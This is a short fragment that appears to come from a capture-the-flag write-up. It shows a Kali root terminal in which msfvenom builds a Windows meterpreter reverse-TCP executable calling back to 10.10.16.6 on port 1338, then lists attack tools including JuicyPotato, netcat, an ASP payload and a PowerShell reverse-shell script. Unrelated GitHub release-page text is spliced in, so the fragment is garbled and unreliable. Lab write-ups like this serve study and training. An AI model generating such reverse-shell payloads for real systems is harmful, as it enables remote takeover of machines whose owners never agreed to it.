 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# msfvenom -p windows/x64/meterpreter_reverse_tcp LHOST=10.10.16.6 LPORT=1338 --arch x64 -f exe > dr4ks.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No encoder specified, outputting raw payload
Payload size: 200774 bytes
Final size of exe file: 207360 bytes
Aug 10, 2018
Fresh potatoes
┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls
Invoke-PowerShellTcp.ps1  JuicyPotato.exe  connection  dr4ks.asp  dr4ks.exe  nc.exe  tools
┌──(root㉿kali)-[/home/kali/Desktop]
└─#
Update README.md
Compare
Assets
JuicyPotato.exe